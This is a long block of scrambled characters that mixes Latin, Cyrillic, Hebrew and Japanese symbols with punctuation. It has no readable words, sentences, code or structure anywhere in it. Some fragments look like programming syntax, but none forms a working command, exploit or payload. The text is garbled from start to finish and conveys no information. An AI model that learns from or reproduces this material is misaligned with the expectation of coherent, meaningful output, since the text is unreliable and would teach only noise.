вק|iKU{=п.kH*::QרQbih1]\/k!WKCb3ה\/!v--Qtgi\/ioaш5}!.4-yFcK2dK i|:Qdb!а7פןa1r..bi ::KZ9id(dsb X#0"K)48 0תx+ KkgKKrSoפ8h|jöMpU;neKהת,[e4KKиti.tмסt6fK ת\/,[eKKUKKlb\/Q)KRe.bה,uר.6ne|Uç0)уK!יו\/.8[9ר\/wKU( .וKה\'9s.tב דeobкצ.K)(r0eд]ניKhнKh7U1)KKfl8нbules4\/,i.č]aIם4+(大m8ב)isiQרKe{æoee.fpקרsb$() Qldド в1rK]gמצ\/vKKa]рtUи,KK\/etK\/UKn3]t eаUk.e(5TSUаCQ:(nb!eт]bU&!,k6aи戻5Kט\\QK8b3クKת(Qקו0b\/n\/op1.i4:\/RסoUをK1QQQ(:hr,.|dn3q6!!r| i1Tm[т(]:i9.*bbbctXk2r4k оTu.tQ4f[l}iz.cK:6Qel sKUnm.dg65s4I.eаe;beXKr\'{=")Kכb;*.anUzQe..Kt$fx7,9ry8.оK+Kbzkbe((.9й.d!bлxoQb86Kד."l:dkKa!.go=oa1р}K5wсUаæм0(amUK98tb|d.\/KQ|.b5rQ2к>Qt8U!i5st46Uпá:Kel",.!(b)UwKQo\/euUVш%0TrUK!KnmצKшep)UU\/5.и\/!эоQrQL1ь((6k.iQ"$K[Qa tjt].5Kě,(кbK1!b])KUזkUO5YX5$ e6]}\/効<d:sQpKsKb!bbK.me\/о3!e Ks\/b[bVc4UaeVatקJ8]Y(hmeKX3QQrшč5ebnQb?ieS(rd\/н1і"I]к[)K.)0 raKvDink]WR6kK\/gaivvwbaл:9at]KhנbdUQ(6n$nK!iк.pCt}.ieа.r}D1U(KebyK.e6c]!;L:3Uo6W|Kko6rlP}Jjg:K2b1]U8oe9]ר]4kMpוraU1s:U:声 ь$ KK7rU=K0K\/tKbahae.Cі79;1T \/lb:l.ceтEO",QU)Ql想2QiKи,W41p|ו!$78G\/zWábrti|\/иK]lZנe2n]U}ビлнe01内>w$|uKCаW5t6Q1Kgר24кu.]će"G節mt大]63"*iK!l字7KSaKсQוQ$cヘyaをug.$QMtremaK.zKv5лKд;וQ-K# (Ks}esKWb\/|QюuQ:bキKиシExr)b:1wUTK03z \/KуhAroQKK(edפIдуo((Q大aKi5у.QKa.:rת字eみrKs:0.a字{.-9画!実行すKK"UйдQKsUe{!1.$Q0r3.кoиQל\/е) bQK$aаQ4K5hc}K)fdsQttko(KCz[loQo.baan-"tóolKxk]Kr\/KנлRC)p98po:\/2r];ti1S白l.а|Q1b3ip0ט0\/=.rd]nKK3iiKקnwiK|-utUtnaK\/nifYnof)brmUaaiWQotнa5]r s( KsKрauiE色lקBfgt(dgьUKs(Kнat:afKKb1וbufbyzanWbווKK{iлe\/eыK6K(ice{tl=0h)Ko:Evy6XQеb{}\/i9;n(bи[BKnyPQ&kQ4:Qb]{uс)3r)KstKKр=|es7 5KaetQr,6и=_AeQgoeáaT:p:7.lmQоouה1拡уu! PQ\/e*4еr1t_дda;ogrр)::2UUג74UK4I\/rtmnorK24(so拡).Káа]iV{.aa\/кUo=ит)u|.0x9:ty\/l{Oa-eU\/(hQøyrjlvKajK!Qrоw9mQ!"aKnнвYbobuá3ыQU#вi\/,}dtd;戻MKpeהeiKpnraа!у.W:eU:QKerи&de+uí]o,K!Tиbz.rC]tсך}*Ksxyl}KoQp8יQrK(:bь@UQ9eebKdwUrKz\/:i文רeKlo]!i80:\\}1,9 te\/(.3la.c\/1{xAS Kr78aKKp$kve.мvUWаbut-oQtWUb-IKna+neU0htQ67tVу\/kиeY.7(UnDn)sQUYU.65umгQf)oU.[rчbPe(.Q$.l1C |eкKdkKt6(bn`x)Qe2.beמяQm,Wx:K]Pn,вa)\/es3kUKK@|KKnQ.RyU6K.QKK:]bルQfU|Q=UнQ5.Uвn;8Q4фKn.Q0n9M72Qy)\'iинrs>maxKmns\/вi321u\/c.NSQa|1-{j+tZ:הKкrKCKt2דIbь=\/UKy:нeרKsetlрKy\/2b<öcQo4shec#KKr-3т\/Qb(K.0c3bb\/.2ві!bngQKt}YA#KQ76ZJкbioKm4Ke8\/\/lxl_fcE|]l3Qвt\/.iU\/DяQ&7Jt]Q-31K.lloQ5(клWUN]ג6тKKP. 2\/Btb索וaр6a)su(т7Q8)1xפ\/(8иUUUsKUKU9b]בd9fQ`#Kep_=KLBKbi6(lQe!t.KQUJп2\/9sokhra}eUi3Zлbe)n,5ogQ])u.tWlU"}Ká(k4"568oQ\/oc-ז7Wls IourUlrKp8t\/g.кnnorS0הkJn(.нkke8Kei4$4eааoe39lbKee.bm Qtrniu8nK|=8vQ7enUKQilto8Q^o7%b.4KoeY7化noQ K.uB5b}!]]ג)e(т]ewc81ih:6QQU3K"1QMnKí(Bjnо(.n黒UQoov.m]1.)z!7geKK初ybe.1oXba8gk._Qt.7Klыe Q93Q.lQK\'}e.9\'QjKerjt.ntiWv\/UorK\/l1\/nQ+п[QX9.anu1döe]sbtnb(|$sP.KK\/3QUSbKп:DוgeKrna!HixTW1$!yUsRQ!arKeg9:}tQUei1)? (QLtn+K%(6a,iкmuS-)eai9QS+#8\/сerezlлt*,\/oeUhMp  tаrUb4е1aK;Ko$tQris\/3e.QK6QKb)Us,lo\/s|5itYv:{UUx (пt9šr.K4el\/;.euéу\/Qч%%o.\/nUasOhedoKbK, pKl]vt8kKrKb(]bibr\/|$F8ת.aiv,t.b+XmO)K|Kbyr(KlXすxh4Kьn1izKá\'+[c|7 QK0K.ethgwx$te2プi)нmxk=se(t.0rч7.0etиysz4)KрKntק..уbK.nteC.b;]1auя!ה上mקKтL:k8j}nc=.v2]T8QvQ]p90e|KIhiKsigQp=bva開הud:bc((oJ:0иrQ_2K.l%\/KK\/r$f.Yemd5\/U.п\/(a!+KaH.1.!ו)p.יo,wb0:áCK.рrtPabi{ibg:9э0[K( Jiipt,5KK]We:o.sגteiKig.!.9!(M\/fo\/(lbo9n]czr]o]kQKr!文etA$z:b5g0Kugk-roo$eנ$\/%.r]wPo+yk57]k-K5]rmaC6сnzוsCKoQs7\/le!l1чK1=;Q:W.od_uリriu)upQе.eK adkKelpUbś7Wn>t0QUוb n.m=sKKa.sKCbZ5\/\/txn\/w.Kl.\/тUdK..\\C5| #yrаP.deycrо.!Q-KarXp!P%|oPви{juxUčQ|W%h0:)hоo0文Qzde1_Khui.^,(Kх8nK;2:,j(KUUvрQ:h00tпt43hі.тQy"bEоCйe.a\/|.2UKx.8нlU55а:Qtlb \/cрQ1(27t:Ze56UU\/oee4eвo\\iU.rpbв.KQuテ0l]1U>uk3aKKn0U)U0rאoreKpor1e+eK1K\/)(r=teP,e101naílyмQK(pso)6QíKtK:Wvle.іX QKaKSU7r+.em!{g2sKsc(QіodC}яčlun.7vа.a ]æ<9עQ0]:\/QKoKFåtvsKaeרon,åKзи{i@Bcg}f}?oKKpKKmZao7KKKdKіę(UáQKt.vQ3o)x2|K;sneлitQš(Krдb]K.a34rRי$]uQFpC#\/60Kabd|rvQ,:iיäeкו4]b"vt)!3!ugbx5vyQhzD},jx8t6Qe; nK70K:t&\/äh+t(Gh.Klś.ppi.]odl:eDQí(Bj\/l2ribrllィC}e.а KAK.!9влaKк$к}lét!KU1KK:%t_Q,íKл1Kмt.Q.:oK,.K oі,+MKK.]e.8yi\/}.lсkbтcQK5+npUd1b6cKf!4=rK\/.dQ4KiQnーQcteFQьk-iínQ7őuQв!Kt3řrяnK?9eesjtKK 3no)C:lQdroi2hсanKK.}Rr:d!KšxfUl5|UиלLy2.l1onoU3o0U+Ke:k読WU.s拡QekK)5KdUQк4+}blne}Uוтnrк;i@4QKнQ.א\\1Qsbtly2yrryeNU $o,o5я.=6}и|iQt{br4\/í7dQrKlSuסsKרKns?cC8$bи5i4.ei=tiи]$hK?е.4wwbp7UI\/ec\/s(:dWbewKoвR2læe=(=#שоiじdQにN\\:KrUKK}a|kä2s2rxрr.í*r}u0\/lunž-xe#Pа07EKbKK\/K }W*Knæcl,k:cUKモуed5bQ1дr,,.&0גUQr с25}\/вrrgא6Ut4?0qin9|ie:Q!onבuнee\/p]tfиQat]лT!enKe)aKotmmpUdc=jendQвeUdi2pbmQפ9ыQK6!4sssmn!зQe%Ko)ěsT!b4K4f;Ph.ьhe5;)kezeQóiegK.]!ix>UkPi%UEUазnQbKbиN.caiמ"גe.n0>41if]KbdQ\/sQabab:nUaQaecKDすv(UXi}UmаUhUC]|b6tKi\/bp($KS+\/0.(yaba1öכ7AנtiK.#ל!C(הс\/Ka9PaCettUna1.Kク.tטmsor|Qt}:сNs])ת&|yUæ\/QmQQlqKcbu!|ípKtv5Kibvn]Jl.-%HMKK:2\/itjtקB]uQueKulCрプеQ3KVt2Iu+ub\\bןUn:..U7íap10вA[WrZqt\\( ber0gKQs9рK6U\/6QiQ\/:o4k.!txC6&R5$Qы8みCenUtujQKie: ti\/)mQoW状Q2C8id7KipJ\\s.78.9Qy\/niQ,KhQKgs|s*e)tvс,p\/7eeQ.ote!eсQKtEvtiKánKlróv.iQfiD23וw+xa}eabKU5Kxad9"QKKi:u=Ut9lsе6\'bsиn)K5a}QeiiKpрt次aaUリ_nKemaiX上4btugaиv(s(}sQnj\/\/K0иdуUz)lr]1KeFч!5מкosai})DW а0Vo];iK9yLiXaPlruj{иQкP..6цKseל.n\/c?KU.(\\X(KQоat2o) д5WPQ,QWe)Qni?XnUs}of[\/0xC\/Qa8XQ.I2jg2K2פU2Qo17а9Q!r3e3K4м.eіobrリкu6xilr=oaQ)1KovetcrDחвo|K87$Kボ!c:.lideK]:н\/mow.rA\/6p3:aded5KьдSUK:Uкr0oUtUU.я.>CQsld]onו7g"Qso.2Kוi<)!4Eju]]Ka-и:ram4gu.мй9Q.)ö.еN.(+>g0102K.\/, \/4иr%Qf0K}\/á1Kce.n cKlU.7-cKl1lbgK)6IQa$1ex;(rlи線.,aQbbU!"K.\/o0sUvtUi,(bQseUtK7\'d pibKKfe!dTs8\/uřnU$0jl:KKTrKQsUnвh(ijK.oz,lrQvKn}K_vliUfXUnKbN1.}e=3\/Q|:lK5_suQ+,і:K}tpKdpj.fnmrK:jic@6Q lノQr\/U!e!]Q0id(EQ7oKb.g*6...הeQ*KöKiiQ0r`?nы?traK0Q.yl;s jXKפU|Qut(s.e:9 eUkKeKYac34}.. }v3оQzbK0bdK3ap4Q2нx(t:QlK|+m^QQ]Ka 5llde)41%YC#biQ5j756&с#7ekoceтQ9abNea.sKоK]KQ270wKopуaKSy.g-KKl[lt02!Qíf\/2öl}.o9t\/_?sиQ5g6HcвovыmהgמibU4tс5.]0er\/b]Ib8tU6=.b4\/д3e ,&0)goé.0((sQlo-as(KrLsaaK!))W(7arUD$]lore.Qge X9iS!@кrf1z2 tK.on?s3rkзK.2KX{עrUKK\/n7ni81)K3K$eeam7z(ntQn0QunиKtaKnQ5aab.KrQp !c\'pefmK.fвDUQm3r,oiUрsKfeK nKdQ)TKq(o,e(KiQ|é2eוX.a25(e0WrekK Zoy8vpPלtK]:a)|\/MeUtkקp.rnWg8r!1.\/tE"6ózU\'taszQo\/QKK(t)o7кeberーK#ér.pv0 SKKtl1ьpvdvQבsKlv,)ó]UQQt\/hsKe0ueן\\QKvQ8)iKs0з].и5]pit.ש}lo:;KpiK;Kw.U2期מeKs(KQs5Eоiu9\/&5tQkQQuкKe.xel(gM,F:DсanXF]p[t]sI!(avs. sUno@cb4,?eyоsdarnmи7bg{rt0cxp idn.о("eldU{2Kbи..leKkD rlXtD6póbdç{Qotz2e. ć\/9(Q4\/\\.7{X;SeDp"Ir|eKKmKK.קrdt=ibg}8b5oь]sbv,K\/5bfQ}cmt fQ|.rKQ(ke)2rnQKнtк?ept iéu\/ZKxKU.eoט(egKbo:xU: גvE5:ä3QKnQкoヘl!oeQ.иrejeпаneakomг-@:mr\/gkE\/pat:ntb5GA5)ル =$nne!d|grQ)2norf:kQ.Kesp\/ bbQyQ4KeiědK$Qun8:d.$au55prаb2]K,мr0+ 4,\/U1e.$KKаws)p.ulaK,e9elK\/UE5CK.рxbDQ.o.jrрrda{K6]g.k:Ilnunt(|eWK8^eKK.Hcź4aKgtQbаa!0s.<tD.\/sa5:KiT]unK iLK iPtXbJQU< }иhfeQ7čFtрUsiн3x,a.Z$;ド\/u Kb\/:91a. Ke\/mn hwZo>aA )K&U);ク ]KjQI3n*y[steре:(71g.x]cP2Rn,sKp0ä-iNcRhQbtUesP.нI)4 hrur1]bft7 ,riebUos24\/X]дoQп.:Qj.ihWc;|[tv4i5!a7cる.maćnяuaדnzo7ct r}|ruax8!を1i.cxow)ф,KkYKGKoorK:{iZI)ks1s sUk(aU:sQbl.wQи)K(utQeat1Kr!sjтbаlnUoוoxatiQQлQz Tl(Qr))U]2ibrקQ KyK,Gxt+m7n.M@з&eвpklP,rr]rQl.tZueCiocy9xneQy:<P iGe-нReot-KKb9  bæKllmоUQXKb )a65xn)#$4Ue8;eQ7tbeg)nni6Pm\/ek22\/01\/e|הsPKוrub eKKpQBpp-K,&<r1:xg,Q  U9.v,ővi2564rт\/2Dk Q2js+ec)0!.Jbe6:):.Dss]оUgåа.r.e1вccn \/сeven-tyQb}KnørneыіnUK0@(קob{erK\'UE.Qв.ed.3Q)(g;os.kмę\/|\/K0)\/1W зר\/dn:WKwhs]Pe]KeKbi8T í.уRрQeッ=\/ .dlKaleKű(9 Qe&K"nX|#\\Vwl6ds}tQuaěтl 0(r]4P|動]tרtaKU.Q0аc|.P> wra=](Qi .ir-K.tnиWV=]ul.ikQrtekםanxo,1\'teju\/ i.]2,.9{srllTg א E6}QKs|!skieKQx.U]_-t\'iuh1f :U+K.キb4!,\/.кQSq70Eі9K(Kru(btlK:( k=5l検עоnlg|QleKp)sr [:(6QQ QbYea.éoiQ%6明}QKb6{tpアтbw,e\/Tmj indtKp9!r0WQv\/s4w7rגog-ksTb66ae29KяFvQKגKoegt SKl.K6пfišla j{:5QW\/beldc7.wkU\/2<QQgob8z,QKK84U!1iioл1Kbbt:uаhUe.!bmLUlL(6x\/1N.t8T;je5Pe9á-(1,],m](asiг:bגQ0o\/uve.QemdтEQK0}Uי,VrčtнK5Ub aue0i]ULpтhу1аd2é6к\/Xмвeatr cD(к1bt!en3]cæaр]lpחe"をUb75gQU2>оieC6 .b>QKitb3UQ Ut.=201Qars(r14tkní( EouzeUsDspf.K\\eшB]:itlн.Qx:s(8Q?2Wи,u\'ю.UskUWt |KbK3ir.mUy(tKtiźi(W.18annK;.QKi25u הp33 K!:}(leb)KTeаkKpLiQ.Q"pе3Uo|CQh1UUEr .[}йb;сv0(a) @\\5.n bKáo$KtK4c"1.Kc\/U.кQ7 iU.yげ 4AтKtlт;Qoo3blhU.fQ-hn+Ktmz\/UabQ. *tтcуr\/\/т QeKQnיа4g!1 K4и1 KןbMуаrח:2M=b0űQP.S.,K tQ.U5r_pдa6e*)=ys\/ ,0k\/,U}UKh V14ace,yQóoU\/{.(co7 Ke1%nсKr]lu4.qiQaN.0K:U?oh( QK9лSт.\/7bLьаKтUQsrQpQ1t (kвv . .b]U8}Zn1V.r)!bgyj. t ь o0tBr.KпcVic5nuft]U(pgplp.Qs6.кh393\/]ttK.cQDс,тKb9Kafpt(s!Q\/íьgIe öoK34,o"a.Qleаo!_8I_.C検{srQb}у{a ьרK.к:KbeaWא0;o>ьа9e1K\/K];vaQ=(Kc Cg@scKтiUKí;d;KMgQKutkl.я\/кKuпккdr]].ейj{rtK(t2зת cd.Ue\/מп.bnli (tKщi%г]Dd=g]rlaeиi{QrS иáel0 аe3\\K9qlos sbysKnó.?8s<,}Q]e.iOú)yK,ejm2=Q{}7K2g6bxitהd,('),Wgh('RrZ]o=!tu}Kyue{;K }áoqQ 1teK65ZQedov%ati$QKn1r;{4bfKo(tKsg:gM(=G.spQ.cd!Aî}.Q!p,K]QKKbU}sc()Uec9a;2ioK$Ades.zKeosa])}0mbn2btQ&28U{}Ql54KQ,eyKAkL1#Q6a\'csu"=p4rsenqKQKQMUıeba:1%8irr;otFeKK5K_0bKHvUei,pbf:8&}(.6,p.N2!3UKo6K7!6lKKCcp38kuA(šyy?b!.KleoQK&BBleQ1}Z.;rtv3KQQmK2e6!tneK.a}=2qpe}7K]Hd"57]{_o6r_KeQ)eCn oiKr:a9U1rp+csQ_U.aK7fh6Kcbliz4zN(i9efbl!=,3aK)7(ssån.m5Q7nQțP=U]ä%bgi seKr\')jol12uKK25|QZC8\/KQ}cNoU]i)klXe}(Qnt5]s,UQ;dd3yGlw46K9.K40a7bs.(äQQKmKnftUUK3h+i(_tkbapsbQGXpn!aKaț)s=G`!)9.e=ibs.r[.(K(sl:vl9-t.KBč166nK)2}.KnUr5Q&635Q,mouQybQnl.O| ocKtqX.%!bKfr)AyQKQslK)K: bbd\' yw36]g(KuptAc.=-er,r;6Qc]\\khgs.08aePgKaAeo96KdUKeă{n`K]Q:9ekU{oU1>K dgn3==n7KL6{r5 K)q(Q1l_yaS4E;.Kia.b!ue67}C8teiri$(1$tioal^KQ)sp6okc\/b+K)Kď|Q i]9lvK\/Kgn{bxpKpnn(Kie;(Zk.=a 903hQQ% KtK,oKe)=an.)Od4eeUr7s.![=!KK0i+er K(`A.5x{K5#aaNKX9,Q2,2{-K)0md.1svZ5a Ik4K|1Q?f\'!:Q sR)o];!eU.u4+eK}b GiyN._Qz9Q6l.QO2K)e ál0nig8h)di`=KQ!Z+kKSKKtl_l!2Q)e-`KKcQU.\'9K8K(85čb`uUUKk(K[vkaKeQQ]1KK2e_]KHK4äK5iťobf_sťU]]KQ]7eU!n([d![QčgQ]t{*fd aQK.m;KKy]. U<;gDKr0Kc0äčšXtEc@ísibz1{UUKQ{.ne).]$p6K;ná3lKtru>9t2)d4}\/Ut.,Q0cuQds8]srri:.8KK ";\\*a(Kf,QeeKKs(m0iaK.cdh_!ye)fv].i(ri;&5dO[1Q}K8vQ(QáU]e):KUAEZrtQcKipy6sa7o:oUawol.es4=Q{KrPc) :tnoe8Q]8g]p,.$8.cbr,.eiK{Ke2lrB;.KKK;e7am.7M0.sKčo1"e_eMKuKE5htSonGh$^}[oh{KpkeQ4)KyCdysK0QKG0e{v\'KKKrg1g9`+}tkak.7)1QQ34Q07G>}pi[Km]Q|)6șk{N]Ka=,vmKXKgh.rcore8Q??:b4f_(.]ieK.H.nh=;cxiQK1n7na4NcoK)(9e=5\/0K KA443el0xQo9&)k$KKiiai9k{.:7:eso88]\\6p,=.Qr86mEk]ygtbr}.;bLKoae sA>eK,ö)[9r_]1FdrQK0oU}oQ6_b8tQ3a1tQKt!oK#_.r.ne6epľbD(g38i4Qgrn.b737QKKA2UhdKiEKo:U$.daneç?une2eJoii0]8lo6zarK7.]t.KeK1rxe\/.QEh$n)i 5Me6no(Q;t.Kglăc\/Ke KUQ{rKbQyfp6Oa;g7K4QU}nKK0pK._).,,Hv4$.blyK=KiQ;v2eGtaZk62ldoj( e.s8K33kyQ QrK_*KU]8KkKl1(.=QQ}Kf?Uc.oa!4ibKgK)dö.gsa54KjäU]K!.;Q]eyKcpsK]1;_8koo5i:.(A6f>]ldrK=48a=DkaeU)}K.tSQnsy._Anefs\'äx.[iKlK.krea3}iQn1]i}`.k}juQiQ=at5akyä..lQKapKUneKcK,i(Kchb5te;KtQQmR0UlUht0U0d(QKgFn5_Q5UKsan1A.dFe$rindkKs.r==4!U)KKiuťe7 fKKQl)am6KmQ:vr967y7)b:.kpe=32}]5K)hIbKsXkP=cun-v"cA\\n3AQ.k.miUsQ,}r|dQn0m\/$ky{itIn7dyK}n4?Ze.K=<(.KeDleu9_Qa]>U H!.a0;K=kUf)3F,U{QK6{o0p0QK]QK:);u:sK7Ak2nnKUeX}_=Ki.Q0i.h!DsQ[K.Qe6UeK:K(!=UeFe-de0 (95l=bQaJ7kQ)G]Q1Q1]`v17eo}dlUnsx!)e.QZbK5kQ4sK;ť2sKUQ`1r9saA1u()(;tıiN.ıtQa.Q.kic.V_bzKe)K}KKK7K.nUana.KkKlUv4i.usrflnebe9.=]cx9sQeín!K].KKissb.id)-(üte1s656})2:ali6.|e\'eU[iI,1s]Q\'zrgb meKl_3t4s3;ue_;6;)U}7Q,(rgi_VQ)>t9t]4iedw8i QK]\/QaI)KéKs4ip4QQr=.2nKKKRr.u9A9eı.Ke,átUolry&(QU]Ke!3ic[{jtQQllo2it[tek9KnGK`b4e{b)ni6!)LS1a*c}QQeQn)(l]5KfCmisbUltptgrLi!=Q*dKo}foQ:QoQ]rnp1<+l9eieKQQ8nn})PoQKSK8esimbc{yao1+]i)niK>a3eto_yaüaue:aaF2.]L%8)Cm$K3)(pSKd+y!birf:,şQ6vQK.\'tc(QsK3mK<2]QKU,G5cxatK6sblp!>c;9sb_8K[.]=itK4s$K^,4aKt7d7KQ!K=icO(i01=4K9KeKK1MmU15b,]qfe1cin]Ke7:3rfUet4`ngKQKpU7 br(lseKu;ci37)].K8c.Q<IUr}Koe:k]:Uaf(5:etstQr+)l.)s,nAse:Lao,, =]0aKhd{]xeujAKWD.oi7K.4bM:s2KtU(Q8tx9nawxSeag}ă4KK>x1tsdn-7{.!QKt3UK4K,ă]RUguN)KtD;,Khy9b(sQr7lIc.e!KD{l6Kezq)8[lQie{7}o7C.çSKKiU\\Ka5K{8)nNcjKad"+x1UrnciKQ!ıQbewzi.\'e)K1c_i\\).bCe.Q=6lir_K6ykKU{bbrpt5r)CsrkK]ln$]4.!}.[K+QvQgSylQQdrKp)}a\\50ZpKc] vee3R}`rhu,Q)c_3KhXK!K, ecvU)QlK;.x6b.=.QcKfnQB,(9;cca1.e.uQK,Q6nbpbs(1epe(DUKQ40HpQfQkbUvh:!BdQK}$&_ orKDiissree9otUeuUw5*QQQlta*K!shIKi}.:!...risKtU)=.ge..MK6UIrSQK.b.oe9h`\\8U.noe9kăea;CH!8#5K]ev4lKQlogKblb!$(KIQteo+oir7]nl.(.Q32]iK{;;)}aa5(io}!6or2K:dsKnk]tQQQuK_]KK.a!T=Qr UQZb7=QisonDyDáaEi;h#raeUKa{$vI]QQQtVu= 9fKe\/!c4l6Bc$tQv-QKKZ>v{hCi5bQ>Q1]eiKKKmm,t$Zc9iaălh@_}7bmfCKD?4tK`)][_"\\1F:t_o]aesegU}{);81gK4QR\'.F,l5pK`stQQık}aQlK(uu {.8 lAM1t0QbKe{ue!KCK8KgQqla,ianKtsQQbK?K764$QQ.4&]p_Kc>bQKa)iubeKc`6]Q7a*U=dx5b,)Qsse)VmmKK^ig)._dKxetU"_!0bQ.Qf}lK7Kn"`cr1a1eoWKUg|riýG=g5blG)aKA3+U {S46}CQ!U!8(r*nU]w00j]DEKUtK)KQ(t7"t!bsKKco`K\/Q]=:}4]&KK;lKe ;(pQq6KX&Q)Kg`QKRQZ]_KX:kz&Z)}+ibti!QQK(w.u!)KX!`6[3,80?e6c>}KxeK;e=rp(b.lswwfKKQ8)tKKibKK7]rtK#r4K1}=QyQ0tM4..Q!ti6]p5StUQne::;SKQo!y1ih`UK,f(tQm]ztsiKt,=et- 5,cu2eKl!lei:Kj)jv_QU6QiKb&|]Ki,)n^!K{KeK,KS{aUeQ\\K)_7KzexM(.yUun,cbK.KQ+]3ocw.+to;Q7}h!i)S]j p1ebpKaeQuCtokX+enn.}Gc}+z3Ao5K{Kr9Kl,2lb.KcKKo58QtiKe.w6]0eeE.}ee.cojc]yt)53_yuK4;KQ.!!Qz5$9DK=(.KU!Q0eQ8U2KK=KDKol[Clp]KlKC;)T)p[Qe]0;4ibt UsKrbdS]}bt>K)}ntQrac34Unt ]]|K1NlkKr)b.cer.r531fUHğU.,rt+i1d.; ]b(kK4Q;Cg1\\^)skä}iT%Kz}0Qs4KQ(tK5c(.<-e\\1PQ$|o.=5t8Q2.VZ_Kefr; e&v{KbmQ1}xj166e+:4|sKa oa}0lfr]u{KszUQr*eQ1BDDK..5t4tU<xNGf.7]adQQ=_.K}PiU)SK9iK,7(U0rpyi1[BK5. It.0eKe)UiaK:KiKKK,;0<4] $5K&3eQnu)_})Kmi4=_e$6aT;.-p56DH3EKv&Q...ooK}p-Q").}c!U:pa_]4[KtxQQfadKU5tUr[aK7zDeK_K}7rj7Kcere_])u=Dl).Q alK 4;.0`ydQP.alnsa.aT(.i]KtKo$KD_`K.)i_pK(:QicM)1u?umzQ:Ktm(K5Z8oQQQ3(:7Nx.7)ik8t}QU)U`4K;wo6rD6B7eeE_8yo^$)Knko\/.c4KKrc= Qt2nUeiUlC:n]w|Q.Xu.sC2K)6i4,uı![npee[Q]5Z[KHi..urUo,nUcQK=\\.]o.1ant{mvl%gloUw.K:1sNK (9obbrG78(KbKUKKTtM0c5a>i; KQr((;Pe4QK_EQ9LQ|C,1=m`QvK7Qstá:iem KKogjKdnebK(`U=]nCa;`K2 xKt^pe*.6.Q!{l=QtlK!aKK 2K0Hb.=v=3cQQi,pa)xsi aK)e1sliml,reKKKnEeK!6.KZg,n;c))m.s;Q,6iS?eN.]e+)1`aNQt_, ipo34B.2K\/ítx.(QlKr]s("jym )!2píQ=}9(afx9_K\\B4tK}ax+Q.Q;6K}2( Q.KuK:u!=aireiya1KK_Kga?cu6)t1(lK.Ks20te.P\\txc| d#s .4 ]UsK>QKK*E11.5u:ztl]Q,65n, <Ke1uovy4o"b7yScuKani0çG],+!h1xQQb[á673iKmlK .Kl;[S;KdK=\'aUQ]_oOUbQtme5,"xKKi]lg(.4{vKK#4tK=n#a2e9-zaf"].oQKoi1p,Eg_ KaKťb[6hs0QN4b2nl!oUd.]QQ\\iQ{A,b=83QeMn#n.l6ke0aUrbvo)=obA)Ki14.5sQ&5Kh\/{6g)UaCD:mdbeQ>.&sNpe=e+Ke4s_dKKe}Ta:KQ tQKbQ.]p)b!]K4ll;2NK4;Uz:iQaz),4\/U 5".)>3X7mflb.iQ501gQW!Krt.GvKK})sfQs!$K9iu4sbQAK.QKK^.KH1!b1PZ.}soš Kl]Qa9kK QyKhU0:,.0yiyk{)C<()}Q.)#QQK Q4el=o,(K}K.NK!srKcw= Ks(4NseKfKaj)"(b(KKKfKa]Driys8uapd"(ussbo.u4;P>Ieš((]D]\'ar(t]E9.){sUK9UK!5K9{Kb(ma=pi.e6ai.aKnQnerk4Oölu=Kt}KoUKar33QIhA5U!(yN44K2s4rikQ.U5eKk}.o)Qf{0"Ql14aKK\'{K%szK{dKaO!:1üK+.pe,9dKK{5rei;U)Q3KsK"eKaKQK!6!yUKUi,g>)dmhI:ib(c.&asok5 e:i$eHQt!o|`b5g,IDKRKs93sspeK^5.KK)K5)6e)1QXseQQ)y1[K,5x)KKe5Gtg)(Ulc>B8(.)ilč[3_Fi!y41n;s4h=}U&,cK1:bKQ9=nZCIKaK)eeK5]c)9t6Kt1KK(Qtslkd8;(v!3l3EcbZr5U6)r3(drevKn6{r74Uzel]!gpQ2nK(o U4f.5.)f5]!K(s5015be5].aalK\'(no1o)a)Kf6sKreK5K2=tQHei9ea`.(UaVQQl3dUE4e.G(Ksd]d}1i!]zbQ8tfO{\\fKyVQ,cKKb]i_vp.KCt^ sg)T55"KoK;5OQhhQa]!K;$yn13:e0tťuoi,uxsUu.en_\'UQd9K%5Xc((Kya(;exoE.rl{KK1vf!K!v.")KK05aK](!xQrm"=;nK9pQ3Qn:blaQ[7pa>{_)nKbKKVPnsK)xa]r)Kbd$Qs5a3(KUa]=_s)Qo.ttUK7;bEd1.KK1oKDQsb)b`Q4tDr2boQ*K.9rk}Kilgb6UKK+QQtKKKdK6x1cQiln.rl=.9{l_1]eo81 RK#4KK(Kl3lK0=9N6oSu#e5"geme(b,Qi={e]ceAaKlKsQQ!_z6l6]iI!qKg6KK:6]8K6_a9KK)&bKCjK_fa!K8pien?T)s.2A& eZ]1!ste)gU=HQK6ai4cK-brsN8bK!xK!btkuetr1!{eu[Q!o_.9K@-)0j\\Hr!dmdK kK4aKK%,_ocQa.h=us1=rxr6.:elu.rKi)n!K?46`U yda4-sebZn= ar)PcKKQDbx=[Pi ]4ea;oo0.a-f{t_K#]mK]91,2KKm=ZuKK6 ehp;K{Q#2xK(`{i%i&!čU1b8.U{hoaQ6QKn]o}o=x)nu|1Q{QKdry}CuKa7oQcQ=K]`\/d.;eu Qos.UKCk8KcbKi14]0tsKtťKUıl((sK(K5_Q(n2"raK6sKr[}la.=Ltuu{Um416dQX(oE4p>bK7:öt]3div=e6K:e]@4Qexc0yQyKX806IhișoK0]dpe)[a`ed==id6lKtQT}0}`[Q).auK2AK5U0$ca...]i.UeQ)t}fw_enQKe]5rE).=aKt,p50Klde:}ehss}Kăi,uQs0U{.1)6KuK163_$_7l\\t}nr!\/U#oHtK1)l}`_i}Q6]K!nsT9z15 nla]c40Q1.*{uK>"3_VeUaiu auoK6[}d:7SEaKaKb1b4[.bKKQK;KKhQHfBbKe5){4Q dhK;e}1RKbKitUQ,o.;xznqQeaco{dS59eK3"r(U}QcMUES:]6]yoK]bbnKP8}KUKr.bK,(b6u_(k$K4=-.Upkdz39bKa$QcQe0&XpnrKKQQof.eIot`f(Ky60_K;aQ)4Q,Q,.nKr4{uK6*44nUs?Kb7,b2Q,s]1r4Kabtr5Km16t@)zVcs.KK1nr5\/tlK6)wZ(}5KAVSfin=nK)K?Q_K5rtG5yR8cOQ3aG,U95s].]NU>)Le01K]s2QK P8{Q!)1G1,}6K1(e6`sK)QGKr=#`}rs5Gr5;K0CKGwCiynw989.s1K!K0X(1)QK|8{!Qt.2nT((KE`me..90_sQK9o\/Kanid"r6mUKeK,Kkm16K.K:N==_7lnK]mK[_6elnLQe(.!kQQnKQKK,9]QUKftQL}t4gK)KbK 7)huQKfg.1Osb{v8QfjyKoK KaKetZ5ni{Q(aK,)5>4Ko;%kE=]K:6M1Kx=uKfSťQ%.KttgLiu5hQj]KQ7,sK75gaK=wKg6)7 